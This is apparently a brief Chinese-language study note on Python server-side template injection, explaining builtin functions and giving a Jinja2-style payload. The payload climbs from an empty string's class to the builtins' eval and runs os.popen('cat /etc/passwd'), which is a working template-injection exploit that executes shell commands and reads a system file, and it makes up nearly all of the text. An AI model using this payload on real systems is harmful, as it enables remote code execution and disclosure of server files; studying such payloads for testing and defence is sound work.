 内建函数eval执行命令
内建函数：python在执行脚本时自动加载的函数
python脚本查看可利用内建函数eval的模块
Payload:
{{''.__class__.__bases__[0].__subclasses__()[65].__init__.__globals__['
__builtins__']['eval']('__import__("os").popen("cat /etc/passwd").read()')}}